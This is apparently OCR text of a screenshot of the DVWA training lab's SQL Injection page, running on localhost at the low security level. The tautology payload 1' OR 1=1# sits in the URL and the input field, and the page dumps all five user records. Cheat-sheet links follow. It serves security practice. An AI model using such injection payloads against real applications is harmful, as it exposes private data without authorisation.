 Attività
Firefox Browser Web
ven 14 feb 12:46
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
localhost/vulnerabilities/sqli/?id=1'+OR+1%3D1%23&Submit=Submit#
110%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR 1=1# Submit
ID: 1' OR 1=1#
First name: admin
Surname: admin
ID: 1' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1#
First name: Hack
Surname: Me
ID: 1' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*